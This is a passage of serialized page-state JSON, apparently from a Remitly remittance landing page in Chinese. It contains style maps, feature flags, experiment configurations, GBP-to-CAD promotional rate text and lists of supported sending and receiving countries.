},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"f1fa1rvo","textContainer":"fsyqe51","baseElement":"fefl7vg","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f4nfwjf"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f4nfwjf"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium":{"appStoreImg":"fswzyrj"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"f1ylsimb","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large":{"appStoreImg":"f1d9t9ej"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","csrfToken":"A7uyLCLFxDhgxumJA197RWqXgvff5Wkm_6ETxKEE4ROeeKucvT0CBIrcWVmuo-QSL8h167TQ1nlnvtPQOm6izrRTlHp_lZyrt8dSyvZ6VKm0iMFFma9x2zST_UiS8Ehm5lvn1GroxEeybQUNMPi1DQ2hVGU0pXxZkPtwctpXHGSb5MCYW3CJRx3HVuAQtZa4ZA","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":false,"ENABLE_HEADER_INLINE_PRODUCT_LINKS":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":true,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{"allocations":{"LP_CALCULATOR_SPEED_ESTIMATES":{"groupName":null},"CLIENT_EXPOSURE_AA_TEST":{"groupName":"Test"}},"bootstrapData":{"clientKey":"client-iql2HQ3G2VGllHrzsGE9ldFQwbLCrKlJpf0yQHU00dP","user":{"userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","ip":"18.217.51.142","country":"US","locale":"zh","userID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","customIDs":{"deviceEnvironmentID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","stableID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3"},"statsigEnvironment":{"tier":"production"}},"bootstrapValues":{"feature_gates":{"164859012":{"name":"164859012","value":true,"rule_id":"4wSYVANn3jGrjTpQ1zWAlU:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"221588023":{"name":"221588023","value":true,"rule_id":"5rYsb2xKnQJmAf5ehQAIqd","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"322361260":{"name":"322361260","value":true,"rule_id":"5mgRD9ExbP6YheR7aDpdx8","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"568011554":{"name":"568011554","value":true,"rule_id":"bSzEu29ZwIEda5icQsM13:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"673075892":{"name":"673075892","value":true,"rule_id":"1c97IW3BVIxAaHyuVyaTRV:100.00:1","secondary_exposures":[],"id_type":"userID"},"753899956":{"name":"753899956","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"809401949":{"name":"809401949","value":true,"rule_id":"RvCxd595WhOEWu9OwjDoY:100.00:2","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"1025344871":{"name":"1025344871","value":false,"rule_id":"1fW8CYQto27WX4yqcdFQcc","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"1727936426":{"name":"1727936426","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"userID"},"1754182771":{"name":"1754182771","value":false,"rule_id":"32FEipfPYW7S0IBw3XvEJw","secondary_exposures":[],"id_type":"userID"},"1821196128":{"name":"1821196128","value":true,"rule_id":"1W5TXfvQmRnZwFG9VUlW4o:100.00:4","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2011669055":{"name":"2011669055","value":true,"rule_id":"7AsZCQqJacGD5C8vpaquRo:100.00:3","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2072670284":{"name":"2072670284","value":true,"rule_id":"3FGhU9OT9tz2Qxfozo3Ur7:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2087296677":{"name":"2087296677","value":false,"rule_id":"3cSOHpfL8rHavIQDESLiK3","secondary_exposures":[],"id_type":"userID"},"2440981864":{"name":"2440981864","value":true,"rule_id":"6dBWEfgYcFRHuyZ1OQTETx:100.00:2","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"2874775998":{"name":"2874775998","value":false,"rule_id":"default","secondary_exposures":[],"id_type":"userID"},"3341330564":{"name":"3341330564","value":true,"rule_id":"5kECzKQEyVs3xEn8ujoKLE:100.00:3","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"3368835450":{"name":"3368835450","value":false,"rule_id":"5V3KEb2NaJIZkrkuPzII9","secondary_exposures":[],"id_type":"userID"},"3389396705":{"name":"3389396705","value":false,"rule_id":"2stSdeEdmkJCuXzGa8cPEd:0.00:5","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"3807234256":{"name":"3807234256","value":true,"rule_id":"1fQYZS1HTi4p8BxzmmxffA","secondary_exposures":[],"id_type":"deviceEnvironmentID"},"3821562644":{"name":"3821562644","value":true,"rule_id":"4zD8U2Z0npVpfgvkdajtuF:100.00:1","secondary_exposures":[],"id_type":"userID"},"4032231730":{"name":"4032231730","value":true,"rule_id":"7ycRWbkdX4WZkAgSqF7mxS:100.00:1","secondary_exposures":[],"id_type":"deviceEnvironmentID"}},"dynamic_configs":{"18819416":{"name":"18819416","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"21972194":{"name":"21972194","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":true},"211354258":{"name":"211354258","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":true},"237207631":{"name":"237207631","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":true},"503894248":{"name":"503894248","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"555943767":{"name":"555943767","value":{"enabledCorridors":["USA-THA","USA-VNM","USA-IND","USA-BRA"]},"group":"109JvyWaw1tarqs5sqOnDv:100.00:1","rule_id":"109JvyWaw1tarqs5sqOnDv:100.00:1","is_device_based":false,"secondary_exposures":[],"id_type":"userID","passed":true},"587870789":{"name":"587870789","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"userID","is_user_in_experiment":false,"is_experiment_active":false},"1417338160":{"name":"1417338160","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1469859557":{"name":"1469859557","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1712135456":{"name":"1712135456","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1746484344":{"name":"1746484344","value":{"eligible_segments":["lp-flex"]},"group":"default","rule_id":"default","is_device_based":false,"secondary_exposures":[],"id_type":"userID","passed":false},"1793952054":{"name":"1793952054","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"1906298250":{"name":"1906298250","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"userID","is_user_in_experiment":false,"is_experiment_active":false},"1987780113":{"name":"1987780113","value":{"is_test":false},"group":"6hdQjX0UI9wnDLQ1Li7O4A","rule_id":"6hdQjX0UI9wnDLQ1Li7O4A","is_device_based":false,"secondary_exposures":[],"group_name":"Test","id_type":"deviceEnvironmentID","is_user_in_experiment":true,"is_experiment_active":true},"2082090730":{"name":"2082090730","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"2160111459":{"name":"2160111459","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"2595036689":{"name":"2595036689","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"2886781993":{"name":"2886781993","value":{"preprod_template_id":"0f54235e-5243-490a-987f-c2ee4827e3ac","template_id":"3cd95ddd-7263-4bb4-9f4b-d87b6e86539b","template_id_android":"","preprod_template_id_android":"0d7b0ead-64fe-47a4-800d-aebf3acc3933","template_id_ios":"","preprod_template_id_ios":"0d7b0ead-64fe-47a4-800d-aebf3acc3933"},"group":"launchedGroup","rule_id":"launchedGroup","is_device_based":false,"secondary_exposures":[],"group_name":"Test","id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"3105000317":{"name":"3105000317","value":{},"group":"inlineTargetingRules","rule_id":"inlineTargetingRules","is_device_based":false,"secondary_exposures":[{"gate":"2874775998","gateValue":"false","ruleID":"default"}],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"3685991592":{"name":"3685991592","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"3691888016":{"name":"3691888016","value":{"cookie_banner":"false"},"group":"24t0E92n6YgOFFsnj6mubs","rule_id":"24t0E92n6YgOFFsnj6mubs","is_device_based":false,"secondary_exposures":[],"group_name":"Control","id_type":"deviceEnvironmentID","is_user_in_experiment":true,"is_experiment_active":true},"3734943269":{"name":"3734943269","value":{"treatment_template_id":"74345972-aa92-48fc-bdc0-40f83d78a362","mobile_only_experiment":false,"treatment2_template_id":"","treatment3_template_id":"","preprod_treatment_template_id":"7b7c0e39-dd8c-428b-819d-fcf131103a2c"},"group":"589Q5UOBH1Fgq8GWB8qWBh:override","rule_id":"589Q5UOBH1Fgq8GWB8qWBh:override","is_device_based":false,"secondary_exposures":[{"gate":"673075892","gateValue":"true","ruleID":"1c97IW3BVIxAaHyuVyaTRV:100.00:1"}],"group_name":"Test","explicit_parameters":["treatment_template_id","preprod_treatment_template_id"],"id_type":"userID","is_user_in_experiment":false,"is_experiment_active":false,"is_in_layer":true},"3800772966":{"name":"3800772966","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"4145052731":{"name":"4145052731","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false},"4181079557":{"name":"4181079557","value":{},"group":"prestart","rule_id":"prestart","is_device_based":false,"secondary_exposures":[],"id_type":"deviceEnvironmentID","is_user_in_experiment":false,"is_experiment_active":false}},"layer_configs":{"873118955":{"name":"873118955","value":{"treatment_template_id":"74345972-aa92-48fc-bdc0-40f83d78a362","mobile_only_experiment":false,"treatment2_template_id":"","treatment3_template_id":"","preprod_treatment_template_id":"7b7c0e39-dd8c-428b-819d-fcf131103a2c"},"group":"589Q5UOBH1Fgq8GWB8qWBh:override","rule_id":"589Q5UOBH1Fgq8GWB8qWBh:override","is_device_based":false,"secondary_exposures":[{"gate":"673075892","gateValue":"true","ruleID":"1c97IW3BVIxAaHyuVyaTRV:100.00:1"}],"group_name":"Test","explicit_parameters":["treatment_template_id","preprod_treatment_template_id"],"allocated_experiment_name":"3734943269","is_experiment_active":false,"is_user_in_experiment":false,"undelegated_secondary_exposures":[{"gate":"673075892","gateValue":"true","ruleID":"1c97IW3BVIxAaHyuVyaTRV:100.00:1"}]}},"sdkParams":{},"has_updates":true,"generator":"statsig-node-sdk","sdkInfo":{"sdkType":"statsig-node","sdkVersion":"6.4.3"},"time":1766018715497,"evaluated_keys":{"userID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","customIDs":{"deviceEnvironmentID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","stableID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3"}},"hash_used":"djb2","user":{"userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","ip":"18.217.51.142","country":"US","locale":"zh","userID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","customIDs":{"deviceEnvironmentID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3","stableID":"3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3"},"statsigEnvironment":{"tier":"production"}},"recording_blocked":false,"can_record_session":true,"session_recording_rate":1},"environmentTier":"production"}},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&==wPhRWYuF2YvgmevI2ZvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":[],"friendPromos":"","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":0,"minSendCurrency":"","discountAmount":0,"discountCurrency":""},"advocateReward":{"payoutAmount":0,"payoutCurrency":"","payoutType":"free_txn","freeTxnCount":1}},"promotionMessagingData":{"promoMessage":"首次使用 Remitly 汇款可享受特别汇率，并且免付手续费","forexCapSentence":"所汇金额中的前 GBP 1,000.00 享受促销外汇汇率。","freeTransactionSentence":"首次使用 Remitly 汇款免付手续费。","dualFxSentence":"如果您的汇款金额超过 GBP 1,000.00，通过轻松银行汇款或银行账户付款时将适用所示的非优惠汇率。","termsLink":"https://www.remitly.com/gb/zh/canada/fx-plus-freetxn-tnc?promo_code=GBR-CAN-FXBOOST-BEST-50BPS-1000CAP-NOV253","promoPackageMessage":"首次使用 Remitly 汇款可享受特别汇率，并且免付手续费","promoRateSentence":"马上加入吧！首次汇款可享受 **1 GBP 兑 1.8467 CAD** 的促销汇率。","promoReferralMessage":"首次使用 Remitly 汇款可享受特别汇率，并且免付手续费"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"1.8173","effectiveRateAsLowAs":"1.8467","everydayRateAsHighAs":"1.8375","effectiveRateAsHighAs":"1.8467","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"0.99","disbursementMessaging":"现金提款、银行存款和Interac e-Transfer","feeFree":false,"everydayFeeAsLowAs":"0.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true}],"receivingCountries":[{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true}